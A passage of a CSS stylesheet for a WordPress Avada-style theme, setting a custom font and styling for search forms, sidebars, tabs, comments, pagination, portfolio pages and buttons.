	padding: 0;
	border: none;
}
body {
	margin: 0;
	color: #747474;
	min-width: 320px;
	-webkit-text-size-adjust: 100%;
	font: 13px/20px 'Conv_GHEAGrpalatReg' !important;
}
html {
	overflow-x: hidden;
}
html.no-overflow-y {
	overflow-y: hidden;
}
#wrapper {
	overflow: visible;
}
.body_blank {
	display: table;
	height: 100%;
	width: 100%;
	position: absolute;
	margin: 0;
	left: 0;
	top: 0;
	overflow-x: hidden;
}
body.body_blank.admin-bar {
	top: 31px;
}
body.body_blank.admin-bar #wrapper #slidingbar-area {
	top: 0;
}
.wrapper_blank {
	display: table-cell;
	float: none;
	vertical-align: middle;
	width: 100%;
}
.wrapper_blank .page-title-bar {
	margin-bottom: 25px;
}
.wrapper_blank #main {
	background: transparent;
	padding: 0;
}
.error404 .search-page-search-form {
	margin-bottom: 0;
	padding-bottom: 0;
	border: none;
}
img {
	border-style: none;
	vertical-align: top;
	max-width: 100%;
	height: auto;
}
object {
	max-width: 100%;
}
a {
	text-decoration: none;
	color: #333;
}
a:hover {
	color: #a0ce4e;
	text-decoration: none;
}
input, textarea, select {
	font: 100% 'Conv_GHEAGrpalatReg';
	vertical-align: middle;
	color: #000;
}
form, fieldset {
	margin: 0;
	padding: 0;
	border-style: none;
}
.clearfix:after, #content:after, .container:after, .container-fluid:after, .row:after, .modal-footer:after {
	content: "";
	display: table;
	clear: both;
}
.clear {
	clear: both;
}
.wp-caption {
	max-width: 100%;
}
#wrapper .tp-bullets {
	-webkit-transform: translateZ(0);
	-transform: translateZ(0);
}
.search-table {
	display: table;
	width: 100%;
}
.header-v4 .search-table {
	display: table;
	width: 286px;
}
.searchform .search-field {
	display: table-cell;
	vertical-align: top;
}
.searchform .search-button {
	display: table-cell;
	width: 18px;
	vertical-align: top;
}
.searchform .search-table .search-field input {
	color: #AAA9A9;
	background-color: #ffffff;
	border: 1px solid #D2D2D2;
	color: #747474;
	font-size: 13px;
	padding: 8px 15px;
	height: 33px;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
}
.searchform .search-table .search-button input[type="submit"] {
	background: #f0f0f0;
	border: none;
	border-radius: 0;
	color: #838383;
	font-size: 14px;
	height: 33px;
	line-height: 33px;
	margin: 0;
	padding: 0;
	width: 33px;
	text-indent: 0;
	cursor: pointer;
	font-family: 'Conv_GHEAGrpalatReg';
	text-shadow: none;
	-webkit-font-smoothing: antialiased;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.searchform .search-table .search-button input[type="submit"]:hover {
}
.search-page-search-form {
	padding-bottom: 60px;
	border-bottom: 1px solid #E6E5E6;
	margin-bottom: 60px;
}
.search-page-search-form .seach-form {
	text-align: right;
}
.search-page-search-form .seach-form .search-table .search-field input {
	text-indent: 0;
}
#fallback-slide {
	display: none;
}
#fallback-slide img {
	width: 100%;
}
.gallery-box {
	background: #3d3c3c;
	padding: 0 10px;
}
.gallery-box img {
	width: 100%;
}
.gallery {
	margin: 0 auto;
	max-width: 1400px;
}
#main {
	padding: 55px 10px 45px;
	background: #fff;
	clear: both;
}
.col .heading {
	overflow: hidden;
	margin: 0 0 15px;
}
.col .heading img {
	float: left;
	margin: 0 10px 0 0;
}
.col p {
	margin: 0 0 23px;
}
#main h2 {
	font-family: 'Conv_GHEAGrpalatReg';
}
h2 {
	color: #333;
	margin: 0 0 20px;
}
h2.entry-title {
	font-family: 'Conv_GHEAGrpalatReg';
	margin-top: 0;
	margin-bottom: 8px;
}
.avada-myaccount-data h2 {
	margin-top: 0px;
}
#main .columns h2 {
	margin: 0;
	line-height: 35px;
}
.more {
	overflow: hidden;
	display: block;
	font: 13px/15px 'Conv_GHEAGrpalatReg';
}
.more a {
	float: right;
	padding: 0 0 0 0;
}
.more a, .fusion-read-more {
	position: relative;
	margin-right: 10px;
	text-align: right;
}
.more a:after, .fusion-read-more:after {
	position: absolute;
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f105';
	font-size: 14px;
	padding-left: 5px;
}
.more a.active {
	color: #a0ce4e;
	text-decoration: none;
}
.more a.active:after {
	position: absolute;
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f105';
	color: #a0ce4e;
	font-size: 14px;
	padding-left: 5px;
}
.content-boxes .more {
	margin-top: 18px;
}
.container {
	overflow: hidden;
}
#main .container h2 {
	margin: 0;
}
.container .columns .col {
	width: 31.42857%;
	padding: 0 2.85714% 0 0;
}
.container .col img {
	width: 100%;
}
.container .columns .col.last {
	margin-right: 0;
}
.container .holder {
	overflow: hidden;
}
.container h3 a.active {
	text-decoration: none;
	color: #a0ce4e;
}
.slider {
	overflow: hidden;
}
.review {
	width: 100%;
}
.title {
	margin: 0 0 31px;
	overflow: hidden;
	display: table;
}
.title h1, .title h2, .title h3, .title h4, .title h5, .title h6 {
	display: table-cell;
	white-space: pre;
}
.title h1, .fusion-post-content .title h1 {
	float: left;
	padding: 0 8px 0 0;
	margin: 0;
}
.title h2, .fusion-post-content .title h2 {
	float: left;
	padding: 0 8px 0 0;
	margin: 0;
	font-size: 18px;
}
.title h3, .fusion-post-content .title h3 {
	float: left;
	padding: 0 8px 0 0;
	margin: 0;
}
.title h4, .fusion-post-content .title h4 {
	float: left;
	padding: 0 8px 0 0;
	margin: 0;
}
.title h5, .fusion-post-content .title h5 {
	float: left;
	padding: 0 8px 0 0;
	margin: 0;
}
.title h6, .fusion-post-content .title h6 {
	float: left;
	padding: 0 8px 0 0;
	margin: 0;
}
.meta {
	list-style: none;
	margin: 0 0 13px;
	padding: 0;
	overflow: hidden;
	font-size: 12px;
	line-height: 14px;
	color: #333;
}
.meta li {
	float: left;
	padding: 0 8px 0 9px;
	border-left: 1px solid #333333;
}
.meta li:first-child {
	padding-left: 0;
	border-left: 0;
}
.social_links_shortcode .social-networks {
	float: none;
}
.sidebar .social-networks {
	float: none;
}
.sidebar .social-networks li, .social_links_shortcode li {
	float: left;
	margin-left: 0;
	margin-right: 0px;
	width: 35px;
}
.sidebar .social-networks a {
	border-bottom: 0;
	padding: 0;
}
.sidebar .social-networks li {
	margin-bottom: 10px;
}
#content {
	width: 71.1702128%;
	float: left;
	min-height: 1px;
}
#content.full-width {
	width: 100%;
}
#posts-container {
	position: relative;
}
.single .fusion-sharing-box {
	margin-bottom: 0;
	margin-top: 30px;
}
.fusion-footer-widget-column .row, .fusion-footer-widget-area .fusion-footer-widget-column .fusion-columns {
	margin-left: 0;
	margin-right: 0;
}
.fusion-footer-widget-area .fusion-footer-widget-column .fusion-column {
	padding-left: 3px;
	padding-right: 3px;
	padding-bottom: 3px;
}
.fusion-footer-widget-column .flexslider a {
	border: 0;
	padding: 0;
}
.fusion-footer-widget-area ul#recentcomments li.recentcomments:first-child {
	padding-top: 0px;
	background: none;
}
.fusion-footer-widget-area li.recentcomments {
	padding: 12px 0;
	border-bottom: 1px solid #282a2b;
	display: block;
}
.fusion-footer-widget-area li.recentcomments a {
	border: none;
}
.fusion-footer-widget-area .widget_recent_entries li {
	border-bottom: 1px solid;
	padding-bottom: 12px;
}
.fusion-footer-widget-area .widget_recent_entries a {
	border-bottom: 0;
	padding-bottom: 0;
}
.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget) ul:first-child > li:first-child > a, .fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget) > ul > li:first-child > a {
	background-image: none;
	padding-top: 0px;
}
.post {
	margin-bottom: 25px;
}
.post .image {
	margin-bottom: 40px;
}
#main .post h2 {
	font-family: 'Conv_GHEAGrpalatReg';
	color: #333333;
	padding-bottom: 0;
}
#main .post h2 a {
	color: #333333;
}
.single .post .meta-info, .avada_faq .meta-info {
	margin-bottom: 55px;
}
.search input, .searchform input {
	border: 1px solid #e7e6e6;
	padding: 8px 15px;
	font-size: 13px;
	color: #333333;
	display: block;
}
.sidebar {
	width: 23.4042553%;
	float: right;
}
.sidebar .widget {
	margin-bottom: 45px;
	position: relative;
}
.sidebar .widget.flickr {
	overflow: hidden;
}
.sidebar .widget h3 {
	margin: 0;
	padding: 0;
	font: 13px 'Conv_GHEAGrpalatReg';
	margin-bottom: 18px;
	color: #333333;
}
.sidebar .widget ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.sidebar .widget li {
	margin: 0;
	padding: 0;
	display: block;
}
.sidebar .widget li a, .sidebar .widget .recentcomments, .sidebar .widget_categories li {
	display: block;
	color: #838383;
}
.sidebar .widget li a {
	display: inline;
}
.sidebar .widget .recentcomments a {
	background: none;
	border: none;
}
.sidebar .contact_info .address {
	margin: 0;
	margin-bottom: 15px;
}
.widget .fusion-social-networks .fusion-social-network-icon {
	margin-left: 0;
	display: inline-block;
	margin-right: 11px;
	margin-bottom: 14px;
}
.widget .fusion-social-networks.boxed-icons .fusion-social-network-icon {
	margin-right: 7px;
	margin-bottom: 10px;
}
.sidebar .contact_info p, .fusion-footer-widget-area .contact_info p, #slidingbar .contact_info p {
	margin: 0;
}
.sidebar .flickr-photo a {
	background: none;
	float: left;
	border: 0;
}
.sidebar .widget_categories li a {
	display: block;
	border: 0;
	background: none;
	padding: 0;
}
.sidebar .s, .fusion-footer-widget-area .s, #slidingbar-area .s {
	width: 100%;
}
#wrapper .fusion-tabs-widget .tab-holder {
	border: 1px solid #eaeaea;
}
#wrapper .fusion-tabs-widget .tabset {
	display: table;
	overflow: hidden;
	width: 100%;
	margin: 0;
	padding: 0;
	list-style: none;
}
#wrapper .fusion-tabs-widget .tabset li {
	display: table-cell;
	margin: 0;
	padding: 0;
	width: 33.3333%;
	border-bottom: none;
}
#wrapper .fusion-tabs-widget .tabset li:last-child {
	border-right: none;
}
#wrapper .fusion-tabs-widget .tabset li a {
	display: block;
	padding: 0;
	line-height: 38px;
	border-bottom: none;
	border-top: 3px solid transparent;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
#wrapper .fusion-tabs-widget .tabset li .fusionicon-bubbles {
	font-size: 18px;
}
.fusion-tabs-widget a {
	color: #444444;
}
.fusion-tabs-widget .tab-set li {
	border-right: 1px solid;
}
.fusion-tabs-widget .tab-holder .tabs li a {
	border: 0;
	font: 13px 'Conv_GHEAGrpalatReg';
	text-indent: 0;
	background: #F1F2F2;
	color: #333333;
	text-align: center;
}
.fusion-tabs-widget .tab-holder .tabs li:hover a {
	background: none;
}
.fusion-tabs-widget .tab-holder .tabs li.active a {
	background: none;
	border-top: 1px solid #A0CE4E;
	border-bottom: 0;
}
.fusion-tabs-widget .tab-holder .tab_content .news-list {
	list-style: none;
	margin: 0;
	padding: 0;
}
.fusion-tabs-widget .tab-holder .tab_content .news-list li {
	border-bottom: 1px solid #e2e2e2;
	padding: 20px 15px;
	overflow: hidden;
}
.fusion-tabs-widget .tab-holder .tab_content .news-list li:last-child {
	border-bottom: 0;
}
.fusion-tabs-widget .tab-holder .tab_content .news-list li a {
	padding: 0;
	background: none;
}
.fusion-tabs-widget .tab-holder .tab_content .image {
	float: left;
	margin-right: 13px;
	height: 50px;
	width: 52px;
}
.fusion-tabs-widget .tab-holder .tab_content .image a {
	height: auto;
	width: auto;
	line-height: normal;
	text-indent: 0;
}
.fusion-tabs-widget .tab-holder .tab_content .post-holder a {
	overflow: hidden;
	margin: 0;
	padding: 0;
	height: auto;
	line-height: normal;
	background: none;
	border: 0;
	text-indent: 0;
	font-size: 13px;
}
.fusion-tabs-widget .tab-holder .tab_content .post-holder p {
	margin: 0 0 5px 0;
}
.fusion-tabs-widget .tab-holder .tab_content .post-holder .meta {
	margin: 0;
	margin-top: 2px;
	font-size: 12px;
	color: #747474;
}
#wrapper .fusion-footer-widget-area .tab-holder, #wrapper #slidingbar-area .tab-holder {
	border-top: none;
}
#wrapper .fusion-footer-widget-area .tab-holder .tabs li a, #wrapper #slidingbar-area .tab-holder .tabs li a {
	background: rgba(0, 0, 0, 0.2);
}
#wrapper .fusion-footer-widget-area .tab-holder .tabs li:hover a, #wrapper #slidingbar-area .tab-holder .tabs li:hover a {
	background: none;
}
#wrapper .fusion-footer-widget-area .tab-holder .tabs li.active a, #wrapper #slidingbar-area .tab-holder .tabs li.active a {
	background: none;
}
#wrapper .fusion-footer-widget-area .tab-holder .tab_content a, #wrapper #slidingbar-area .tab-holder .tab_content a {
	padding: 0;
	border-bottom: none;
}
.jtwt li {
	background: none;
}
.jtwt .jtwt_tweet, .sidebar .jtwt .jtwt_tweet {
	position: relative;
	padding: 0;
	border: 0;
	margin-bottom: 30px;
	font-size: 13px;
	line-height: 20px;
	padding-left: 45px;
	padding-top: 0px;
}
.sidebar .jtwt .jtwt_tweet:before {
	color: #d8d8d8;
}
.jtwt .jtwt_tweet:before {
	position: absolute;
	top: 6px;
	margin-left: -45px;
	content: '\e605';
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 30px;
}
.jtwt .jtwt_tweet a {
	background: none;
	color: #BFBFBF;
	display: inline;
	padding: 0;
	border: 0;
}
.jtwt .jtwt_tweet a:hover {
	color: #A0CE4E;
}
.jtwt .jtwt_tweet .jtwt_tweet_text {
	margin-bottom: 0;
	margin-top: 0;
}
.recent-works-items {
	overflow: hidden;
}
.recent-works-items a {
	float: left;
	padding: 3px;
}
.fusion-footer-widget-area .fusion-columns-4 .recent-works-items a, .fusion-footer-widget-area .fusion-columns-5 .recent-works-items a, .fusion-footer-widget-area .fusion-columns-6 .recent-works-items a, #slidingbar-area .fusion-columns-4 .recent-works-items a, #slidingbar-area .fusion-columns-5 .recent-works-items a, #slidingbar-area .fusion-columns-6 .recent-works-items a {
	max-width: 60px;
}
.pagination.infinite-scroll {
	visibility: hidden;
}
.pagination, .page-links, .woocommerce-pagination {
	float: right;
	margin-top: 40px;
	font-size: 9px;
	margin-right: 10px;
}
.page-links {
	margin-bottom: 40px;
	margin-top: 30px;
}
.pagination a.inactive, .page-links a, .woocommerce-pagination .page-numbers {
	border: 1px solid #747474;
	display: inline-block;
	height: 20px;
	line-height: 18px;
	color: #747474;
	padding: 0 6px;
	margin-left: 5px;
}
.pagination a.inactive:hover, .page-links a:hover, .woocommerce-pagination .page-numbers:hover {
	border: 1px solid #a0ce4e;
}
.pagination .current, .page-links > .page-number, .woocommerce-pagination .current {
	border: 1px solid #a0ce4e;
	display: inline-block;
	height: 20px;
	line-height: 18px;
	color: #fff;
	padding: 0 6px;
	margin-left: 5px;
	background: #a0ce4e;
}
.pagination .pagination-prev, .woocommerce-pagination .prev {
	margin-right: 3px;
	font-size: 12px;
}
.pagination .pagination-next, .woocommerce-pagination .next {
	margin-left: 8px;
	font-size: 12px;
}
.img-list {
	overflow: hidden;
}
.img-list li {
	padding: 5px;
	background: none;
	float: left;
}
.img-list a {
	background: none;
	height: auto;
	width: auto;
	text-indent: 0;
	border: 0px;
}
.share-box h4 {
	font: 13px/20px 'Conv_GHEAGrpalatReg';
}
.about-author {
	margin-top: 55px;
	overflow: hidden;
	clear: both;
}
.about-author .title a {
	color: #a0ce4e;
}
.about-author div.avatar {
	float: left;
	margin-right: 20px;
	margin-bottom: 5px;
}
.related-posts {
	margin-top: 55px;
}
.single-related-posts {
	clear: both;
}
.related-posts .image {
	width: 180px;
	height: 138px;
	margin-bottom: 0;
}
.single .comments-container {
	margin-top: 55px;
	clear: both;
}
.commentlist {
	list-style: none;
	margin: 0;
	padding: 0;
	margin-bottom: 65px;
}
.commentlist .children {
	list-style: none outside none;
}
.commentlist li {
	margin: 0;
	padding: 0;
}
.commentlist .the-comment {
	border-bottom: 1px solid #e7e6e6;
	padding-bottom: 25px;
	margin-bottom: 25px;
}
.commentlist .the-comment .comment-text {
	margin-left: 69px;
}
.commentlist .the-comment .comment-text *:last-child {
	margin-bottom: 0;
}
.commentlist div.avatar {
	float: left;
	margin-right: 15px;
}
.commentlist .comment-author strong {
	padding-right: 5px;
}
#respond {
	margin-top: 40px;
}
#comment-input {
	overflow: hidden;
	margin-bottom: 13px;
}
.comment-form input, .post-password-form .password, #s, #comment-input input {
	border: 1px solid #d2d2d2;
	width: 28%;
	font-size: 13px;
	color: #747474;
	padding: 8px 2%;
	float: left;
	margin-right: 1%;
}
#comment-input input {
	width: 32.666666%;
}
.comment-form input, .post-password-form .password, .s {
	float: none;
}
.sidebar #comment-input input, .sidebar #s {
	width: 100%;
	margin-right: 0;
}
#comment-textarea textarea, .comment-form-comment textarea {
	border: 1px solid #d2d2d2;
	width: 100%;
	height: 150px;
	font-size: 13px;
	color: #747474;
	padding: 8px 11px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.ui-datepicker-div, .ui-datepicker-inline, #ui-datepicker-div {
	border-color: #E9EAEE;
}
table.ui-datepicker td a, .ui-datepicker-header select {
	background-color: #E9EAEE;
}
.ui-datepicker-header select {
	border: 1px solid #D2D2D2;
}
#comment-input input:last-child {
	margin-right: 0;
}
#comment-recaptcha {
	margin-top: 13px;
}
.input-text, input[type="text"] {
	border: 1px solid #d2d2d2;
	font-size: 13px;
	color: #747474;
	padding: 8px 15px;
	margin-right: 1%;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.input-radio, #shipping_method input[type=radio] {
	background: none;
	-webkit-appearance: checkbox;
	-moz-appearance: checkbox;
	-ms-appearance: checkbox;
	/* not currently supported */



	-o-appearance: checkbox;/* not currently supported */
}
.post-password-form label {
	margin-right: 10px;
}
.post-password-form .password {
	margin-right: 10px;
}
.single-navigation {
	height: 34px;
	line-height: 34px;
	border-top: 1px solid #e7e6e6;
	border-bottom: 1px solid #e7e6e6;
	margin-bottom: 60px;
	text-align: right;
}
.single-navigation a[rel=next] {
	margin-left: 15px;
	margin-right: 10px;
}
.single-navigation a {
	display: inline-block;
}
.single-navigation a[rel=prev]:before, .pagination-prev:before, .woocommerce-pagination .prev:before {
	position: absolute;
	padding-right: 5px;
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f104';
	color: #333333;
	margin-left: -10px;
	font-size: 14px;
}
.single-navigation a[rel=next]:after, .pagination-next:after, .woocommerce-pagination .next:after {
	position: absolute;
	font-size: 14px;
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f105';
	color: #333333;
	padding-left: 5px;
}
.portfolio-full .flexslider {
	margin-bottom: 70px;
}
.project-content h3 {
	font: 13px/17px 'Conv_GHEAGrpalatReg';
	color: #333333;
	margin: 0;
	margin-bottom: 28px;
}
.project-content .project-description {
	float: left;
	width: 74.4681%;
}
.project-content .project-description p {
	margin-top: 0;
}
.project-content .project-info {
	float: right;
	width: 23.4043%;
}
.project-content .project-info .project-info-box {
	border-bottom: 1px solid #e7e6e6;
	padding-bottom: 15px;
	margin-bottom: 15px;
	overflow: hidden;
}
.project-content .project-info .project-info-box a {
	color: #747474;
}
.project-content .project-info .project-info-box a:hover {
	color: #a0ce4e;
}
.project-content .project-info h4 {
	font-family: 'Conv_GHEAGrpalatReg';
	color: #333333;
	margin: 0;
	float: left;
	width: 110px;
}
.with-sidebar .project-content .project-info .project-info-box h4 {
	display: block;
	width: 100%;
	margin-bottom: 5px;
}
.portfolio-full.with-sidebar .project-info {
	float: left;
}
.portfolio-full.with-sidebar .project-description {
	float: right;
	width: 72.5%;
}
.project-content .project-info .project-terms {
	float: left;
}
.portfolio-half .flexslider:not(.tfs-slider) {
	width: 65.9574%;
	float: left;
}
.portfolio-half .project-content {
	width: 31.9149%;
	float: right;
}
.portfolio-half .project-description {
	width: 100%;
	margin-bottom: 50px;
}
.portfolio-half .project-description .flexslider:not(.tfs-slider) {
	width: auto;
}
.portfolio-half .project-info {
	width: 100%;
}
.portfolio-sep {
	clear: both;
	display: block;
}
.portfolio-half .portfolio-sep {
	margin-bottom: 50px;
}
.project-info-box span {
	float: left;
}
.side-nav {
	list-style: none;
	margin: 0;
	padding: 0;
	border-top: 1px solid #ededed;
	margin-bottom: 20px;
}
.side-nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.side-nav li {
	margin: 0;
	padding: 0;
}
.side-nav li a {
	border-bottom: 1px solid #ededed;
	display: block;
	height: auto;
	font-weight: normal;
	font: 14px/39px 'Conv_GHEAGrpalatReg';
	color: #333333;
}
.side-nav li a {
	line-height: 1.69em;
	padding: 8px 0;
}
.side-nav li a:hover {
	background: none;
}
.side-nav li.current_page_item > a {
	background: none;
	color: #a0ce4e;
}
.side-nav li.current_page_item li a {
	color: #333333;
	border-bottom: 1px solid #ededed;
}
.side-nav .children {
	display: none;
	margin-left: 15px;
}
.side-nav .arrow {
	display: inline;
	margin-left: 0;
}
.side-nav .arrow:after {
	position: absolute;
	font-size: 14px;
	font-family: 'Conv_GHEAGrpalatReg';
}
.side-nav-left .side-nav {
	border-right: 1px solid #ededed;
}
.side-nav-left .side-nav li.current_page_item > a {
	border-right: 3px solid #a0ce4e;
}
.side-nav-left .side-nav .arrow {
	margin-left: 10px;
}
.side-nav-left .side-nav .arrow:after {
	content: '\f105';
}
.side-nav-right .side-nav {
	border-left: 1px solid #ededed;
}
.side-nav-right .side-nav li.current_page_item > a {
	padding-left: 23px;
	border-left: 3px solid #a0ce4e;
}
.side-nav-right .side-nav li a {
	padding-left: 25px;
}
.side-nav-right .side-nav .arrow {
	margin-right: 10px;
}
.side-nav-right .side-nav .arrow:after {
	content: '\f104';
}
.side-nav-right .side-nav .children {
	margin-left: 40px;
}
.side-nav-right .side-nav .children a {
	padding-left: 0;
}
.woocommerce-tabs .tabs a:hover .arrow, .woocommerce-tabs .tabs li.active a .arrow {
	display: inline-block;
	margin-left: 10px;
	padding-right: 0;
}
.woocommerce-tabs .panel .panel {
	margin-left: auto;
	padding: 0;
}
.woocommerce .images #carousel .slides li {
	cursor: pointer;
}
h5.toggle {
	overflow: hidden;
	margin: 0;
}
h5.toggle a {
	font: 13px/20px 'Conv_GHEAGrpalatReg';
	cursor: pointer;
	color: #333333;
	border-bottom: 1px solid #e8e6e6;
	overflow: hidden;
	margin: 0;
	padding: 10px 0px;
	float: left;
	width: 100%;
}
h5.toggle.active a {
	border-bottom: 0;
}
h5.toggle span.arrow {
	background-color: #333333;
	display: block;
	width: 22px;
	height: 22px;
	float: left;
	margin-right: 18px;
}
h5.toggle.active span.arrow {
	background-color: #a0ce4e;
}
h5.toggle span.toggle-title {
	float: left;
	width: 90%;
}
.toggle-content {
	padding-top: 10px;
	padding-bottom: 15px;
	position: relative;
}
h5.toggle.active + .toggle-content {
	border-bottom: 1px solid #E8E6E6;
}
/* Shortcodes */



.clearboth {
	clear: both;
	display: block;
	font-size: 0px;
	height: 0px;
	line-height: 0;
	width: 100%;
	overflow: hidden;
}
.shortcode-tabs {
	margin-bottom: 50px;
}
.shortcode-tabs .tab-hold .tabs li {
	border-right: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.shortcode-tabs .tab-hold .tabs li a {
	display: block;
	width: 100%;
	padding: 0;
	text-indent: 15px;
}
.shortcode-tabs .tab-hold .tabs li.active a {
	background: none;
}
.shortcode-tabs .tab_content {
	padding: 15px;
	overflow: hidden;
}
.shortcode-tabs .tab_content *:last-child {
	margin-bottom: 0;
}
/* Post Content HTML */



.post-content p, .fusion-post-content p {
	margin: 0;
	margin-bottom: 20px;
}
.post-content ul.arrow, .fusion-post-content ul.arrow {
	list-style: none;
	margin: 0;
	padding: 0;
}
.post-content ul.arrow li, .fusion-post-content ul.arrow li {
	line-height: 18px;
	margin: 0;
	padding: 0;
	margin-bottom: 15px;
	padding-left: 25px;
}
.post-content ul.arrow li:before, .fusion-post-content ul.arrow li:before {
	display: inline-block;
	background-repeat: no-repeat;
	background-position: center center;
	background-color: #a0ce4e;
	height: 18px;
	-moz-border-radius: 75px;
	-webkit-border-radius: 75px;
	border-radius: 75px;
	width: 18px;
	position: absolute;
	font-size: 14px;
	content: '\f105';
	float: left;
	margin-right: 0;
	margin-left: -25px;
	font-family: 'Conv_GHEAGrpalatReg';
	text-align: center;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	color: #fff;
	line-height: 17px;
	text-indent: 1px;
}
.post-content blockquote, .fusion-post-content blockquote {
	background: #f5f5f5;
	font: 13px/20px 'Conv_GHEAGrpalatReg';
	color: #444444;
	border-left: 4px solid #a0ce4e;
	padding: 15px;
}
.post-content blockquote *:last-child, .fusion-post-content blockquote *:last-child {
	margin-bottom: 0;
}
/**



 * Tooltip / Popup



 */



.popup {
	display: none;
	position: absolute;
	padding: 0 0 6px;
	color: #d1d1d2;
	font-size: 11px;
	line-height: 15px;
	bottom: 110%;
	left: -17px;
}
.popup p {
	margin: 0;
}
.popup .holder {
	padding: 4px 11px;
	background: #46494a;
}
.popup span {
	display: inline-block;
}
/**



 * Tagline Shortcode



 */



.reading-box-container {
	margin: 0 0 84px;
}
.reading-box {
	padding: 28px 28px 27px 31px;
	border-left: 3px solid #a0ce4e;
	background: #f2efef;
}
#main .reading-box h2 {
	margin: 0 0 7px;
	font: 18px/20px 'Conv_GHEAGrpalatReg';
}
.continue {
	float: right;
}
.avada-google-map {
	height: 416px;
	margin-bottom: 50px;
	overflow: hidden;
}
#gmap img, .shortcode-map img {
	max-width: none;
}
body #wrapper .gomapMarker {
	color: #333;
}
.fusion-post-content h1, .fusion-post-content h2, .fusion-post-content h3, .fusion-post-content h4, .fusion-post-content h5, .fusion-post-content h6 {
	font-family: 'Conv_GHEAGrpalatReg';
	color: #333333;
	font-weight: normal;
}
.fusion-post-content h4 {
	font-size: 13px;
}
.fusion-post-content h5 {
	font-size: 12px;
}
.fusion-post-content h6 {
	font-size: 11px;
}
/* Extra excerpt classes to emulate shortcode stripping for html only shortcodes */



#wrapper .strip-html .fusion-dropcap {
	top: 0;
	float: none;
	margin: 0;
	padding: 0;
	background-color: inherit !important;
	box-shadow: none;
	line-height: inherit;
	text-shadow: none;
	color: inherit !important;
	font-size: inherit;
}
#wrapper .strip-html .fusion-highlight {
	background-color: inherit !important;
	color: inherit !important;
}
#wrapper .strip-html .fusion-tooltip {
	color: inherit;
	border-bottom: 1px dotted;
}
/* Button */



.button, .fusion-button, #reviews input#submit, .price_slider_amount button, .gform_wrapper .gform_button, .fusion-pricing-table .button, .bbp-submit-wrapper .button, #comment-submit {
	display: inline-block;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
.comment-form input[type="submit"] {
	width: auto;
	font-weight: bold;
}
.button.transparent, .fusion-button.transparent {
	color: #333;
	border: 1px solid #D2D3D4;
	-webkit-box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
	-moz-box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
	box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
}
.button.transparent:hover, .fusion-button.transparent:hover {
	color: #666;
}
.mobile-button {
	display: none;
	margin: 20px 0 0;
}
/* More Shortcodes */



.highlight1 {
	background: #f6f67a;
	padding: 2px;
}
.highlight2 {
	background: #000;
	color: #CCC;
	padding: 2px;
}
.dropcap {
	font-size: 62px;
	margin-right: 6px;
	padding-top: 11px;
	text-transform: uppercase;
	float: left;
	position: relative;
	top: 5px;
	color: #83c54f;
	padding-bottom: 11px;
}
.video-shortcode {
	margin-bottom: 25px;
}
/* Fade Images */



.recent-works-items img, .flickr_badge_image img, .pyre_tabs img {
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.recent-works-items img:hover, .flickr_badge_image img:hover, .pyre_tabs img:hover {
	opacity: 0.5;
}
.error-page .useful-links {
	width: 30.66%;
	padding-left: 5%;
}
.error-page .oops {
	font-size: 117px;
	margin: 0 0 20px 0;
	line-height: 117px;
	font-weight: bolder;
	color: #F0F0F0;
	font-family: "Conv_GHEAGrpalatReg", Arial, Helvetica, sans-serif;
}
.error-page .sidebar-oops {
	font-size: 90px;
	line-height: 90px;
}
.error_page .oops h1 {
	font-family: "Conv_GHEAGrpalatReg", Arial, Helvetica, sans-serif;
}
.fontawesome-icon {
	display: inline-block;
	float: left;
}
.aligncenter .fontawesome-icon, .fusion-alignleft .fontawesome-icon, .fusion-alignright .fontawesome-icon {
	float: none;
}
.fontawesome-icon {
	margin-right: 10px;
}
.fontawesome-icon.circle-yes {
	-moz-border-radius: 75px;
	-webkit-border-radius: 75px;
	border-radius: 75px;
	border-width: 1px;
	border-style: solid;
	background-color: #333333;
	color: #fff;
	text-align: center;
	margin-top: 2px;
}
.fontawesome-icon.large {
	font-size: 40px;
}
.fontawesome-icon.large.circle-yes {
	width: 70px;
	height: 70px;
	line-height: 70px;
}
.fontawesome-icon.medium {
	font-size: 18px;
}
.fontawesome-icon.medium.circle-yes {
	width: 35px;
	height: 35px;
	line-height: 35px;
}
.fontawesome-icon.small {
	font-size: 10px;
}
.fontawesome-icon.small.circle-yes {
	width: 18px;
	height: 18px;
	line-height: 19px;
}
.fontawesome-icon.circle-no.large {
	margin-top: 2px;
}
.fontawesome-icon.circle-no.medium {
	margin-top: 3px;
}
.fontawesome-icon.circle-no.small {
	margin-top: 5px;
}
.icon-heading .fontawesome-icon {
	margin-top: -6px;
}
.content-boxes .heading .fontawesome-icon {
	float: left;
}
.content-boxes .heading-and-icon h2 {
	padding-left: 45px;
}
.main-flex {
	overflow: hidden;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.sidebar .widget_recent_entries ul {
	padding: 0;
}
